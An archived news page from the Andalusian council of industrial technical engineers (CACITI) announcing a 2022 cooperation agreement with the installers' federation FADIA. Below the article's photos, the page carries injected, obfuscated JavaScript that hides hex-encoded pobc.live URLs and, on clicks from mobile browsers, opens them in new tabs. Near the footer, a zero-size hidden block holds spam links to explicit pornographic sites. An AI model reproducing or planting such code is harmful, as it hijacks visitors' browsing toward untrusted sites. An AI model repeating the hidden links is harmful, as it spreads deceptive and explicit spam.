

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caciti.es/secretaria/noticias/568-2022-05-03-12-58-30.html
body_size: 7774
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es">
<head>

  <base href="https://caciti.es/secretaria/noticias/568-2022-05-03-12-58-30.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="COITI,COPITI, MUPITI, CACITI, COGITI" />
  <meta name="title" content="Acuerdo Cooperación entre CACITI y FADIA" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Consejo Andaluz de de Colegios Oficiales de Ingenieros Técnicos Industriales." />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Acuerdo Cooperación entre CACITI y FADIA</title>
  <link href="/templates/gk_yourshop/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://caciti.es/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/template.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/gk_stuff.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/style1.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="https://caciti.es/templates/gk_yourshop/js/domready_fix.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>




<!--[if IE 8.0]><link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/ie8.css" type="text/css" /><![endif]-->
<!--[if IE 7.0]><link rel="stylesheet" href="https://caciti.es/templates/gk_yourshop/css/ie.css" type="text/css" /><![endif]-->
<!--[if IE 7.0]><style>.clearfix { display: inline-block; } /* IE7xhtml*/</style><![endif]-->

<script type="text/javascript">
var siteurl='https://caciti.es/';
var tmplurl='https://caciti.es/templates/gk_yourshop';
</script>

<link href="https://caciti.es/templates/gk_yourshop/css/menu/mega.css" rel="stylesheet" type="text/css" /><script src="https://caciti.es/templates/gk_yourshop/js/menu/mega.js" language="javascript" type="text/javascript"></script>

<style type="text/css">	

	body {
		font-family: Arial, Helvetica, sans-serif;
	}
	
    #gk-mainnav .level0>li>a,
	.itemRelated h3, 
	.itemAuthorLatest h3 {
		font-family: Arial, Helvetica, sans-serif;
	}

    .moduletable_menu h3,
    .moduletable_text h3,
    .moduletable h3,
    .gk_is_text h4 {
		font-family: Arial, Helvetica, sans-serif;
	}

</style>
<!--Width of template -->
<style type="text/css">
.main { width: 910px; margin: 0 auto; }
</style>

 


<script type="text/javascript" src="https://caciti.es/templates/gk_yourshop/js/gk.script.js"></script></head>

<body id="bd" class="fs3 Moz style1">


<div id="gk-top" class="main">
        <h1 class="logo"> <a href="/index.php" title="CACITI"><span>CACITI</span></a> </h1>
        
    </div>

<ul class="no-display">
     <li><a href="/secretaria/noticias/568-2022-05-03-12-58-30.html#gk-content" title="Skip to content">Skip to content</a></li>
</ul> 
	
<div id="bg-wrap-left" class="main">
	<div id="bg-wrap-right" class="main">
		<!-- MAIN NAVIGATION -->
	    <div id="gk-content-wrapper" class="main"> 	        
	        <!-- NAV -->
	        <div id="gk-nav" class="clearfix">
    <div id="gk-mainnav">
    <div class="gk-menu clearfix">
<ul id="gk-menu" class="level0"><li class="mega first"><a href="https://caciti.es/" class="mega first" id="menu1" title="Inicio"><span class="menu-title"><span>Inicio</span></span></a></li><li class="mega haschild"><a href="#" class="mega haschild" id="menu2" title="El Consejo Andaluz"><span class="menu-title"><span>El Consejo Andaluz</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first last" style="width: 200px;"><ul  class="level1"><li class="mega first"><a href="/el-consejo-andaluz/bienvenida.html" class="mega first" id="menu3" title="Bienvenida"><span class="menu-title"><span>Bienvenida</span></span></a></li><li class="mega"><a href="/el-consejo-andaluz/miembros-del-consejo-andaluz.html" class="mega" id="menu9" title="Miembros Consejo Andaluz"><span class="menu-title"><span>Miembros Consejo Andaluz</span></span></a></li><li class="mega"><a href="/el-consejo-andaluz/organigrama.html" class="mega" id="menu10" title="Organo de Gobierno"><span class="menu-title"><span>Organo de Gobierno</span></span></a></li><li class="mega"><a href="/el-consejo-andaluz/estatutos.html" class="mega" id="menu14" title="Estatutos"><span class="menu-title"><span>Estatutos</span></span></a></li><li class="mega"><a href="/el-consejo-andaluz/codigo-deontologico.html" class="mega" id="menu15" title="Código Deontológico"><span class="menu-title"><span>Código Deontológico</span></span></a></li><li class="mega"><a href="/el-consejo-andaluz/memoria-caciti.html" class="mega" id="menu44" title="Memoria CACITI"><span class="menu-title"><span>Memoria CACITI</span></span></a></li><li class="mega last"><a href="/el-consejo-andaluz/reglamento-de-distinciones-honorificas.html" class="mega last" id="menu48" title="Reglamento de distinciones honoríficas"><span class="menu-title"><span>Reglamento de distinciones honoríficas</span></span></a></li></ul></div></div>
</div></div></li><li class="mega active haschild"><a href="#" class="mega active haschild" id="menu4" title="Secretaría"><span class="menu-title"><span>Secretaría</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first last" style="width: 200px;"><ul  class="level1"><li class="mega active first"><a href="/secretaria/noticias.html" class="mega active first" id="menu5" title="Noticias"><span class="menu-title"><span>Noticias</span></span></a></li><li class="mega last"><a href="/secretaria/convenios.html" class="mega last" id="menu24" title="Convenios"><span class="menu-title"><span>Convenios</span></span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="#" class="mega haschild" id="menu12" title="Colegios Andaluces"><span class="menu-title"><span>Colegios Andaluces</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first last" style="width: 200px;"><ul  class="level1"><li class="mega first"><a href="/colegios-andaluces/almeria.html" class="mega first" id="menu13" title="Almería"><span class="menu-title"><span>Almería</span></span></a></li><li class="mega"><a href="/colegios-andaluces/cadiz.html" class="mega" id="menu16" title="Cádiz"><span class="menu-title"><span>Cádiz</span></span></a></li><li class="mega"><a href="/colegios-andaluces/cordoba.html" class="mega" id="menu25" title="Córdoba"><span class="menu-title"><span>Córdoba</span></span></a></li><li class="mega"><a href="/colegios-andaluces/granada.html" class="mega" id="menu17" title="Granada"><span class="menu-title"><span>Granada</span></span></a></li><li class="mega"><a href="/colegios-andaluces/huelva.html" class="mega" id="menu18" title="Huelva"><span class="menu-title"><span>Huelva</span></span></a></li><li class="mega"><a href="/colegios-andaluces/jaen.html" class="mega" id="menu19" title="Jaén"><span class="menu-title"><span>Jaén</span></span></a></li><li class="mega"><a href="/colegios-andaluces/malaga.html" class="mega" id="menu20" title="Málaga"><span class="menu-title"><span>Málaga</span></span></a></li><li class="mega last"><a href="/colegios-andaluces/sevilla.html" class="mega last" id="menu21" title="Sevilla"><span class="menu-title"><span>Sevilla</span></span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/2013-09-14-06-44-53.html" class="mega" id="menu41" title="Formación"><span class="menu-title"><span>Formación</span></span></a></li><li class="mega"><a href="/contactar.html" class="mega" id="menu11" title="Contactar"><span class="menu-title"><span>Contactar</span></span></a></li><li class="mega last"><a href="https://www.ventanillaunicacogiti.es/vup/index.jsp" target="_blank" class="mega last" id="menu23" title="Ventanilla Única"><span class="menu-title"><span>Ventanilla Única</span></span></a></li></ul>
</div>			<script type="text/javascript">
			var megamenu = new gkMegaMenuMoo ('gk-mainnav', {
				'bgopacity': 0, 
				'delayHide': 1000, 
				'slide': 1, 
				'fading': 1,
				'direction':'down',
				'action':'mouseover',
				'tips': false,
				'duration': 300,
				'hidestyle': 'fastwhenshow'
			});			
			</script>
			    </div>
    
    </div>	        <!-- HEADER -->
	        




	        <!-- TOP MODULES -->
	        
	        	        <!-- MAIN CONTAINER -->
	        <div id="gk-container">
	           <div class="static clearfix">
	                <div id="gk-mainbody" style="width:100%">
	                     <!-- CONTENT -->


<div id="gk-main" style="width:100%">
     <div class="inner ctop cleft cright cbottom clearfix">
                              <div id="gk-contentwrap">
               <div id="gk-content" style="width:100%">
                                        <div id="gk-current-content" style="width:100%">
                         					      
                                                   
                                                            						
						      						
                              <div id="component_wrap" class="clearfix gk-mass clear">
									<div>
	                                        	                                        	                                    <div id="component" class="clear">
    	                                         





<h2 class="contentheading clearfix">
	
		<span>Acuerdo Cooperación entre CACITI y FADIA</span>
	</h2>


<div class="article-tools clearfix">
	<div class="article-meta" style="clear:both;float:none;">
			<span class="createdate" style="float: left;">
			Martes, 03 de Mayo de 2022 13:56		</span>
	
	
	

<span style="float:right;"><a href="https://www.facebook.com/sharer.php?u=https://www.caciti.es/secretaria/noticias/568-2022-05-03-12-58-30.html" target="_blank"><img alt src="/images/ico_facebook.gif" width="22" height="22"></a> <a href="https://twitter.com/share?url=https://www.caciti.es/secretaria/noticias/568-2022-05-03-12-58-30.html&via=caciti1&hashtags=NoticiasCACITI&text=Acuerdo Cooperación entre CACITI y FADIA" target="_blank"><img alt src="/images/ico_twitter.gif" width="22" height="22"></a> <a href="https://www.linkedin.com/shareArticle?url=https://www.caciti.es/secretaria/noticias/568-2022-05-03-12-58-30.html&source=caciti.es&title=Acuerdo Cooperación entre CACITI y FADIA" target="_blank"><img alt src="/images/ico_linkedin.gif" width="22" height="22"></a></span>


		</div>	

		
	
		
	</div>


<div class="article-content">
<div>
	El pasado 30 de abril tuvo lugar en la sede del Colegio de Málaga, la firma de un Acuerdo marco de cooperación entre el Consejo Andaluz de Colegios de Ingenieros Técnicos Industriales y la Federación de Asociaciones de Instaladores de Andalucía fueron encargados de la firma sus representantes D. José Zayas López y D. Juan Manuel Plata Plata, respectivamente.</div>
<div>
	&nbsp;</div>
<div>
	Ambas partes concertaron la organización y realización de cursos, conferencias, charlas, coloquios y en general cuantas actividades análogas contribuyan a la formación de sus integrantes.</div>
<div>
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="/images/stories/20220430-CONVENIO-FADIA-CACITI-1.jpg" style="width: 800px; height: 533px;" /></div>
<div style="text-align: center;">
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="/images/stories/20220430-CONVENIO-FADIA-CACITI-2.jpg" style="width: 800px; height: 533px;" /></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x67\x55\x4c\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x42\x51\x6b\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x44\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4a\x61\x5a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x64\x41\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x47\x49\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4b\x64\x62\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x62\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x75\x71\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x47\x48\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



    	                                    </div>
    	                                    	                                                                        </div>
                              </div>
                                                            
							                                
                                                  
                    </div>
                                                       </div>
                         </div>
                    
               </div>
</div>
<!-- //CONTENT -->	                     	                </div>
	                	           </div>
	        </div>
	        	        <!-- USER MODULES -->
	        
	    </div>
	    
	    <!-- BOTTOM MODULES -->
	    
<div id="gk-botsl1" class="clearfix gk-mass gk-bottom main">	
	<div class="gk-bottom-wrap">
				<div class="gk-box column gk-box-left" style="width: 33.33%;">
			<div>		<div class="moduletable">
							<h3><span>Últimas entradas en la Web...</span></h3>
			   			<div class="moduletable_content">
                	<div class="mod_latestnews">
	<ul>
			<li class="odd">
			<a href="/secretaria/noticias/600-2025-11-18-14-03-01.html">
				Toma de posesión de la nueva Junta de Gobierno del Colegio Oficial de Peritos e Ingenieros Técnicos Industriales de Sevilla			</a>
		</li>
			<li class="even">
			<a href="/secretaria/noticias/599-2025-11-13-13-09-09.html">
				Entrevista a José Zayas, Presidente del Consejo Andaluz Colegios Ingenieros Técnicos Industriales y Decano del Copiti Malaga 			</a>
		</li>
			<li class="odd">
			<a href="/secretaria/noticias/598-2025-11-05-11-58-16.html">
				XXII Edición del Campeonato Intercolegial de Deportes del CACITI 			</a>
		</li>
		</ul>
</div>			</div>
		</div>
	</div>
		</div>
			
				<div class="gk-box column gk-box-center" style="width: 33.33%;">
			<div>		<div class="moduletable">
							<h3><span>Enlaces de interés</span></h3>
			   			<div class="moduletable_content">
                	<ul>
	<li>
		<a href="http://www.boe.es/" target="_blank">Boletín Oficial del Estado</a></li>
	<li>
		<a href="http://www.juntadeandalucia.es/eboja/2012/127/index.html">Boletín Oficial Junta de Andalucia</a></li>
	<li>
		<a href="http://www.fundaciontindustrial.es/" target="_blank">Fundacion Técnica Industrial</a></li>
</ul>			</div>
		</div>
	</div>
		</div>
			
				<div class="gk-box column gk-box-right" style="width: 33.33%;">
			<div>		<div class="moduletable">
							<h3><span>Horario CACITI</span></h3>
			   			<div class="moduletable_content">
                	<p>
	<img alt="" src="/images/stories/clock.jpg" style="float: left; height: 45px; width: 60px; margin: 5px;" /></p>
<p style="margin-left: 40px;">
	<span style="color:#696969;"><span style="font-size: 14px; ">Lunes a Jueves, de 8 a 17 horas. Viernes de 8 a 14:30 horas.</span></span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:14px;color:#696969;font-family: Arial, Verdana, Helvetica, sans-serif; line-height: normal; text-align: center;">Avda. de Andalucía n. 17-1, 29002 Málaga.</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:14px;color:#696969;font-family: Arial, Verdana, Helvetica, sans-serif; line-height: normal; text-align: center;">Teléfono: 952 36 36 77</span></p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:14px;color:#696969;font-family: Arial, Verdana, Helvetica, sans-serif; line-height: normal; text-align: center;">Fax: 952 33 00 99</span></p>			</div>
		</div>
	</div>
		</div>
			
			
			
			
	</div>
</div>

	    <!-- FOOTER -->
	                                                                                           <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> <a href="https://arxnxxxxxxxxhd.help/video/6817-mia-khalifa-تجميع-مثير-للغاية-لميا-خليفة-وهي-تضاجع-ميا-خليفة-مع-جلسة-تجميل-للوجه-حتى-النهاية/" title="mia khalifa تجميع مثير للغاية لميا خليفة وهي تضاجع ميا خليفة مع جلسة تجميل للوجه حتى النهاية">mia khalifa تجميع مثير للغاية لميا خليفة وهي تضاجع ميا خليفة مع جلسة تجميل للوجه حتى النهاية</a>  <a href="https://sexxnxx3.com/video/388/سكس-مترجم-اخوات-تطلب-اختي-الجنس-قبل-ان-تتزوج-سكس-محارم-مترجم/" title="سكس مترجم اخوات تطلب اختي الجنس قبل ان تتزوج سكس محارم مترجم">سكس مترجم اخوات تطلب اختي الجنس قبل ان تتزوج سكس محارم مترجم</a> <a href="https://xnxxxxxxarab.wtf/video/157-عراقي-ينيج-حبيبته-وين-تريدين-احطة-احطة-بطيزج/" title="عراقي ينيج حبيبته وين تريدين احطة احطة بطيزج">عراقي ينيج حبيبته وين تريدين احطة احطة بطيزج</a> <a href="https://www.hindisexxxxvideos.wtf/video/43845-hot+bhabhi+porn+video+द+वर+न+क+य+भ+भ+क+च+द+ई/" title="hot+bhabhi+porn+video+द+वर+न+क+य+भ+भ+क+च+द+ई">hot+bhabhi+porn+video+द+वर+न+क+य+भ+भ+क+च+द+ई</a> <a href="https://www.xxxxxxxelarab.casa/video/121-سكس-اجنبي-مترجم-عربي/" title="سكس اجنبي مترجم عربي">سكس اجنبي مترجم عربي</a> <a href="https://alxxnxxxxxsex.wiki/videos/10068-سكس-بنت-العم-فلام-سكس-مصر/" title="سكس بنت العم فلام سكس مصر">سكس بنت العم فلام سكس مصر</a>
   </div><div id="gk-footer" class="clearfix main">
		<div id="gk-footer-nav">
		<ul class="menu"><li class="item46"><a href="/aviso-legal.html"><span>Aviso Legal</span></a></li><li class="item26"><a href="/politica-de-privacidad.html"><span>Política de Privacidad</span></a></li><li class="item47"><a href="/2016-12-20-17-20-22.html"><span>Política de Cookies</span></a></li><li class="item27"><a href="/mapa-de-la-web.html"><span>Mapa Web</span></a></li><li class="item28"><a href="/contactar.html"><span>Contactar</span></a></li></ul>
	</div>		
	
		
	
	<div id="gk-copyright">
